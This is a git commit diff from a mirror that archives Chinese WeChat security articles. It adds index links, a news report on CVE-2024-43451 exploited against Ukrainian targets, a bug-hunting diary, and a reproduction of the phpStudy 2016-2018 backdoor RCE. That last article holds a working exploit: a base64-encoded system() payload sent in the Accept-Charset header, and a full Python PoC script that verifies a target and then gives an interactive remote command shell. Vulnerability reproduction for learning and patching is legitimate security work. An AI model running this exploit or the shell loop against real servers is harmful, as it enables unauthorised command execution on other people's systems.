mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-08 14:07:09 +00:00

CVE-2024-25600:WordPress Bricks Builder RCE、phpstudy_2016-2018_rce 漏洞复现、【漏洞预警】易思智能物流无人值守系统SQL注入、记录日常挖掘漏洞、【安全圈】俄罗斯黑客利用文件拖放、删除操作触发 Windows 0day 漏洞攻击乌克兰目标、

This commit is contained in:

parent

ba2b3ebec7

commit

13a2da2aa7

@ -58,5 +58,10 @@

|

|||||||

"https://mp.weixin.qq.com/s?__biz=MzkxNjMwNDUxNg==&mid=2247486789&idx=1&sn=9e271a3346eed986ecc5b7a4aece7f88": "compiler explorer 轻松从汇编角度理解代码",

|

"https://mp.weixin.qq.com/s?__biz=MzkxNjMwNDUxNg==&mid=2247486789&idx=1&sn=9e271a3346eed986ecc5b7a4aece7f88": "compiler explorer 轻松从汇编角度理解代码",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzkxNjMwNDUxNg==&mid=2247486789&idx=2&sn=f8617e893d02f1eaca70fb0f9661a3e3": "网太CMS漏洞复现",

|

"https://mp.weixin.qq.com/s?__biz=MzkxNjMwNDUxNg==&mid=2247486789&idx=2&sn=f8617e893d02f1eaca70fb0f9661a3e3": "网太CMS漏洞复现",

|

||||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NjY2MTI3Mg==&mid=2247497601&idx=1&sn=1b31fff83d5276667f7ead2ae5de2a6b": "微软2024年11月份于周二补丁日针对90漏洞发布安全补丁",

|

"https://mp.weixin.qq.com/s?__biz=Mzg2NjY2MTI3Mg==&mid=2247497601&idx=1&sn=1b31fff83d5276667f7ead2ae5de2a6b": "微软2024年11月份于周二补丁日针对90漏洞发布安全补丁",

|

||||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NjY2MTI3Mg==&mid=2247497601&idx=2&sn=413b3330c9fde967c520582aefbd4bd6": "2023年最易被利用的漏洞"

|

"https://mp.weixin.qq.com/s?__biz=Mzg2NjY2MTI3Mg==&mid=2247497601&idx=2&sn=413b3330c9fde967c520582aefbd4bd6": "2023年最易被利用的漏洞",

|

||||||

}

|

"https://mp.weixin.qq.com/s?__biz=MzAwMDQwNTE5MA==&mid=2650247657&idx=1&sn=b0600f03ef9bbffbcaa4fbf1fe0d87f7": "CVE-2024-25600:WordPress Bricks Builder RCE",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzk0MzI2NzQ5MA==&mid=2247486636&idx=1&sn=5d9cfbe6b8393b15c60b04ca9c2c9588": "phpstudy_2016-2018_rce 漏洞复现",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIyNjk0ODYxMA==&mid=2247487499&idx=4&sn=69d6613ba3812956a0388203252d7a8f": "【漏洞预警】易思智能物流无人值守系统SQL注入",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkxNzUxMjU5OQ==&mid=2247484847&idx=1&sn=ab525f7b54b1842379879fcb44279dfe": "记录日常挖掘漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066024&idx=4&sn=46592438737abae8701b9ba1b7160d86": "【安全圈】俄罗斯黑客利用文件拖放、删除操作触发 Windows 0day 漏洞攻击乌克兰目标"

|

||||||

|

}

|

||||||

@ -1,5 +1,5 @@

|

|||||||

# CVE-2024-25600:WordPress Bricks Builder RCE

|

# CVE-2024-25600:WordPress Bricks Builder RCE

|

||||||

原创 良夜 Timeline Sec 2024-11-15 19:03

|

白帽子 2024-11-16 16:14

|

||||||

|

|

||||||

>

|

>

|

||||||

> 关注我们❤️,添加星标🌟,一起学安全!作者:良夜@Timeline Sec 本文字数:3434阅读时长:3~5mins声明:仅供学习参考使用,请勿用作违法用途,否则后果自负

|

> 关注我们❤️,添加星标🌟,一起学安全!作者:良夜@Timeline Sec 本文字数:3434阅读时长:3~5mins声明:仅供学习参考使用,请勿用作违法用途,否则后果自负

|

||||||

|

|||||||

164

doc/phpstudy_2016-2018_rce 漏洞复现.md

Normal file

164

doc/phpstudy_2016-2018_rce 漏洞复现.md

Normal file

@ -0,0 +1,164 @@

|

|||||||

|

# phpstudy_2016-2018_rce 漏洞复现

|

||||||

|

Sword 网络安全学习爱好者 2024-11-16 10:41

|

||||||

|

|

||||||

|

# 漏洞描述

|

||||||

|

|

||||||

|

攻击者可以利用该漏洞执行PHP 命令,也可以称作 phpStudy 后门 。RCE(Remote Command|Code Execute)

|

||||||

|

|

||||||

|

Phpstudy软件是国内的一款免费的PHP调试环境的程序集成包,通过集成Apache、PHP、MySQL、phpMyAdmin等多款软件一次性安装,无需配置即可直接安装使用,一键搭建。

|

||||||

|

**其中2016、2018版本的phpstudy存在被黑客恶意篡改后形成的RCE漏洞**

|

||||||

|

。该漏洞可以直接远程执行系统命令。

|

||||||

|

# 影响版本

|

||||||

|

|

||||||

|

phpStudy 2016和2018两个版本

|

||||||

|

|

||||||

|

后门代码存在于\ext\php_xmlrpc.dll模块中

|

||||||

|

- phpStudy2016 查看

|

||||||

|

|

||||||

|

- \phpStudy\php\php-5.2.17\ext\php_xmlrpc.dll

|

||||||

|

|

||||||

|

- \phpStudy\php\php-5.4.45\ext\php_xmlrpc.dll

|

||||||

|

|

||||||

|

- phpStudy2018查看

|

||||||

|

|

||||||

|

- \phpStudy\PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll

|

||||||

|

|

||||||

|

- \phpStudy\PHPTutorial\PHP\PHP-5.2.17\ext\php_xmlrpc.dll

|

||||||

|

|

||||||

|

# 漏洞分析

|

||||||

|

|

||||||

|

**网上某位大佬的**

|

||||||

|

|

||||||

|



通过 IDA分析xmlrpc.dll发现,被植入危险函数eval()。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



xmlrpc.dll中的初始化函数request_startup_func被篡改:当发起HTTP请求的数据包中包含“Accept-Encoding”字段时,就会进入黑客自定义的攻击流程。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

当Accept-Encoding字段的信息为“compress,gzip”时,触发系统收集功能。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

当Accept-Encoding字段的信息为“gzip,deflate”时,再进一步判断Accept-Charset字段,只有当Accept-Charset字段为一些特定字符时才会触发漏洞。

|

||||||

|

# 漏洞复现

|

||||||

|

## 环境搭建

|

||||||

|

|

||||||

|



安装phpstudy2016或者phpstudy2018,

|

||||||

|

**需要把PHP版本换成5.2.17或5.4.45版本**

|

||||||

|

|

||||||

|

|

||||||

|

### 查看是否漏洞验证

|

||||||

|

- phpStudy2016查看

|

||||||

|

|

||||||

|

- \phpStudy\php\php-5.2.17\ext\php_xmlrpc.dll

|

||||||

|

|

||||||

|

- \phpStudy\php\php-5.4.45\ext\php_xmlrpc.dll

|

||||||

|

|

||||||

|

- phpStudy2018查看

|

||||||

|

|

||||||

|

- \phpStudy\PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll

|

||||||

|

|

||||||

|

- \phpStudy\PHPTutorial\PHP\PHP-5.2.17\ext\php_xmlrpc.dll

|

||||||

|

|

||||||

|

打开你phpstudy对应的文件查找@eval,文件存在@eval(%s(‘%s’))证明漏洞存在

|

||||||

|

|

||||||

|

|

||||||

|

## 漏洞利用

|

||||||

|

### code1:手工利用

|

||||||

|

|

||||||

|

使用burp抓包

|

||||||

|

|

||||||

|

添加请求头

|

||||||

|

Accept-Charset

|

||||||

|

值是想要执行的php代码

|

||||||

|

system('whoami');

|

||||||

|

代码需要进行base64编码

|

||||||

|

```

|

||||||

|

Accept-Charset: c3lzdGVtKCd3aG9hbWknKTs=

|

||||||

|

```

|

||||||

|

|

||||||

|

需要将

|

||||||

|

Accept-Encoding: gzip, deflate

|

||||||

|

修改为

|

||||||

|

Accept-Encoding: gzip,deflate

|

||||||

|

就是把中间的空格删掉

|

||||||

|

**(具体原因可以看上面大佬的漏洞分析)**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

重放请求包

|

||||||

|

|

||||||

|

|

||||||

|

### code2:POC脚本

|

||||||

|

|

||||||

|

**来源于GitHub**

|

||||||

|

```

|

||||||

|

# phpStudy_2016-2018_RCE_POC.py

|

||||||

|

import requests

|

||||||

|

import base64

|

||||||

|

import string

|

||||||

|

import random

|

||||||

|

from time import sleep

|

||||||

|

#向目标提交请求,漏洞触发。

|

||||||

|

def rce(url,cmd):

|

||||||

|

cmd = base64.b64encode("system('{}');".format(cmd).encode()).decode()

|

||||||

|

headers = {

|

||||||

|

'Accept-Charset': cmd,#请求头中提交参数,触发漏洞。

|

||||||

|

'Accept-Encoding':'gzip,deflate',#请求头中提交参数,触发漏洞。

|

||||||

|

'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36 OPR/73.0.3856.284'

|

||||||

|

} #浏览器指纹

|

||||||

|

res = requests.get(url = url ,headers=headers)

|

||||||

|

print(res.status_code)

|

||||||

|

if res.status_code == 200: #判断是否能与目标正常通信

|

||||||

|

bof = 0

|

||||||

|

eof = res.content.index(b"<!DOCTYPE html") #将回复内容转化为二进制字符

|

||||||

|

k = (res.content[bof:eof].decode("gbk"))

|

||||||

|

return k

|

||||||

|

else:

|

||||||

|

exit("error url!")

|

||||||

|

# 生成随机数与目标返回的字符对比,判断目标是否在线。

|

||||||

|

def judge():

|

||||||

|

j = ''

|

||||||

|

for i in range(18):

|

||||||

|

j +=random.choice(string.digits + string.ascii_letters)

|

||||||

|

return j

|

||||||

|

#初始化

|

||||||

|

def main(url):

|

||||||

|

flag1 = judge()

|

||||||

|

cmd = "echo " + flag1

|

||||||

|

flag2 = rce(url, cmd)

|

||||||

|

if flag1 in flag2 :

|

||||||

|

print("[+] Target is enable!")

|

||||||

|

while True:

|

||||||

|

cmd = input("[*] cmd >")

|

||||||

|

if cmd == "q" or cmd == "":

|

||||||

|

break

|

||||||

|

print(rce(url, cmd))

|

||||||

|

else:

|

||||||

|

print("[+] Target is not enable! exit 3s later")

|

||||||

|

sleep(3)

|

||||||

|

exit()

|

||||||

|

|

||||||

|

if __name__ == "__main__":

|

||||||

|

url = input("Enter an url :")

|

||||||

|

print("[+] Testing url:{}".format(url))

|

||||||

|

print('-----------------')

|

||||||

|

main(url)

|

||||||

|

```

|

||||||

|

|

||||||

|

****```

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

# 修复建议

|

||||||

|

|

||||||

|

下载:phpxmlrpc.rar 解压 复制文件

|

||||||

|

- php\php-5.2.17\ext\php_xmlrpc.dll

|

||||||

|

|

||||||

|

- php\php-5.4.45\ext\php_xmlrpc.dll

|

||||||

|

|

||||||

|

覆盖原路径文件即可。

|

||||||

|

## 复现环境所需安装包以及工具公众回复phpstudy16+18获取

|

||||||

|

|

||||||

122

doc/【安全圈】俄罗斯黑客利用文件拖放、删除操作触发 Windows 0day 漏洞攻击乌克兰目标.md

Normal file

122

doc/【安全圈】俄罗斯黑客利用文件拖放、删除操作触发 Windows 0day 漏洞攻击乌克兰目标.md

Normal file

@ -0,0 +1,122 @@

|

|||||||

|

# 【安全圈】俄罗斯黑客利用文件拖放、删除操作触发 Windows 0day 漏洞攻击乌克兰目标

|

||||||

|

安全圈 2024-11-16 06:34

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**关键词**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

漏洞

|

||||||

|

|

||||||

|

|

||||||

|

网络安全公司

|

||||||

|

ClearSky

|

||||||

|

警告称,Windows 中一个新修补的

|

||||||

|

day

|

||||||

|

漏洞

|

||||||

|

可通过用户最少的交互(例如删除文件或右键单击文件)被利用。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

该0day漏洞编号为 CVE-2024-43451,是一个中等严重程度的漏洞,会影响 MSHTM 引擎,该引擎继续由 Internet Explorer 模式下的 Edge 和其他应用程序通过 WebBrowser 控件使用,从而使它们暴露于困扰该组件的任何安全缺陷。

|

||||||

|

|

||||||

|

|

||||||

|

成功利用 CVE-2024-43451 允许威胁组织窃取受害者的 NTLMv2 哈希,然后通过执行传递哈希攻击使用它来作为目标用户进行身份验证。

|

||||||

|

|

||||||

|

|

||||||

|

微软在 11 月 12 日的安全公告(https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-43451)中指出:“用户与恶意文件进行最小程度的交互,例如选择(单击)、检查(右键单击)或执行除打开或执行之外的操作,都可能触发此漏洞。”

|

||||||

|

|

||||||

|

|

||||||

|

ClearSky 发现了该漏洞并于 2024 年 6 月向微软报告,据该公司称,一些看似无害的操作可能会触发隐藏在 URL 文件中的漏洞,包括删除文件和将文件拖放到另一个文件夹。

|

||||||

|

|

||||||

|

|

||||||

|

ClearSky 观察到 CVE-2024-43451 被疑似俄罗斯黑客在针对乌克兰实体的攻击中利用。

|

||||||

|

|

||||||

|

|

||||||

|





受害者会收到来自受感染的乌克兰政府服务器的钓鱼电子邮件,提示他们更新学历证书。这些电子邮件将受害者引导至从政府官方网站下载的恶意 ZIP 文件。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

该档案包含两个文件——一个 PDF 文档和一个 URL 文件——针对两个已知漏洞,即 CVE-2023-320462 和 CVE-2023-360251。该 URL 指向外部服务器以获取两个可执行文件,也旨在利用新披露的0day漏洞。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

ClearSky 在一份技术报告中解释道:“当用户通过右键单击、删除或移动 URL 文件与它交互时,漏洞就会被触发。此操作会与攻击者的服务器建立连接并下载更多恶意文件,包括 SparkRAT 恶意软件。”

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

攻击链

|

||||||

|

|

||||||

|

|

||||||

|

该网络安全公司表示,在 Windows 10 和 Windows 11 上,URL 文件在执行任何这些操作时都会立即与外部服务器建立通信。在 Windows 7、8 和 8.1 上,该漏洞仅在多次尝试后才会触发。

|

||||||

|

|

||||||

|

|

||||||

|

ClearSky 表示,这表明“新发现的漏洞在 Windows 10/11 操作系统上更容易被利用”。

|

||||||

|

|

||||||

|

|

||||||

|

乌克兰计算机应急响应小组 (CERT-UA) 称,CVE-2024-43451 已被追踪为 UAC-0194 的威胁组织利用为0day漏洞,该威胁组织疑似来自俄罗斯。据 ClearSky 称,攻击者使用了与其他团体常见的工具包和技术。

|

||||||

|

|

||||||

|

|

||||||

|

END

|

||||||

|

|

||||||

|

|

||||||

|

阅读推荐

|

||||||

|

|

||||||

|

|

||||||

|

[【安全圈】打补丁要快!0Day漏洞正在被黑客广泛利用](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652065974&idx=1&sn=d6789e893634a0f2fb9c34b2bfb0a8f9&chksm=f36e7cf6c419f5e0cf5388d52919823df63584452d66f1079566f5e2b4f9dbbebf6cd788ff74&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[【安全圈】朝鲜黑客创建经过安全验证的恶意软件攻击macOS系统](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652065974&idx=2&sn=010755f0a25a61fd86bd0766d523950f&chksm=f36e7cf6c419f5e0c46265072c96b8a08d4d6bbc94045690bcffab55bb5671a022709a21205e&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[【安全圈】黑客声称近5亿Instagram用户的数据被抓取](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652065974&idx=3&sn=8561949d0e269ce6c32fac5e2e36b663&chksm=f36e7cf6c419f5e04e3e14cf54a64911a3e530eb7482e1f6d1c3a65638b274b8547ce6234741&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[【安全圈】研究人员警告 AI 图像生成模型可能会泄露敏感指令](http://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652065974&idx=4&sn=22b17e04546da474a95971cd15506efa&chksm=f36e7cf6c419f5e09e31d108e4344afc1def30835bb8a778009442c8d7e9b125865f3ea81db1&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**安全圈**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

←扫码关注我们

|

||||||

|

|

||||||

|

**网罗圈内热点 专注网络安全**

|

||||||

|

|

||||||

|

**实时资讯一手掌握!**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**好看你就分享 有用就点个赞**

|

||||||

|

|

||||||

|

**支持「****安全圈」就点个三连吧!**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

@ -1,5 +1,5 @@

|

|||||||

# 【漏洞预警】易思智能物流无人值守系统SQL注入

|

# 【漏洞预警】易思智能物流无人值守系统SQL注入

|

||||||

thelostworld 2024-11-15 20:24

|

thelostworld 2024-11-16 09:10

|

||||||

|

|

||||||

免责声明请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。工具来自网络,安全性自测,如有侵权请联系删除。本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!马赛克安全实验室情报申明(可点击查看)

|

免责声明请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。工具来自网络,安全性自测,如有侵权请联系删除。本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!马赛克安全实验室情报申明(可点击查看)

|

||||||

|

|

||||||

|

|||||||

61

doc/记录日常挖掘漏洞.md

Normal file

61

doc/记录日常挖掘漏洞.md

Normal file

@ -0,0 +1,61 @@

|

|||||||

|

# 记录日常挖掘漏洞

|

||||||

|

原创 莫大130 安全逐梦人 2024-11-16 08:04

|

||||||

|

|

||||||

|

> 记录在日常挖掘漏洞发现过程,没有多少技术含量,分享出来就当作记录自己学习经历

|

||||||

|

|

||||||

|

## 越权漏洞

|

||||||

|

|

||||||

|



一般这种就是一个登录页面,但是有注册功能,我们直接注册用户,不然就一个登录页面很难发现什么漏洞的,有账户

|

||||||

|

才

|

||||||

|

多功能点测试

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|





注册成功后登录,完善个人信息过程,并观察yakit数据量流量,在一条数据包中发现了query参数后面的数字,我们简单使用yakit fuzz功能

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

可以看到遍历1000个id,请求返回了数据

|

||||||

|

|

||||||

|

|

||||||

|

## sql注入

|

||||||

|

|

||||||

|

这个漏洞发现也是观察数据包,通过弱口令登录后台,在页面中点点,对数据包中的参数测试

|

||||||

|

|

||||||

|

|

||||||

|

## wsdl接口测试发现sql注入

|

||||||

|

|

||||||

|



通过字典扫描出来 Service1.svc?wsdl,并使用BURP插件Wsdler 获取接口的参数测试

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

使用Wsdler插件获取接口

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



获取到接口,我们对每个接口单个进行测试

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

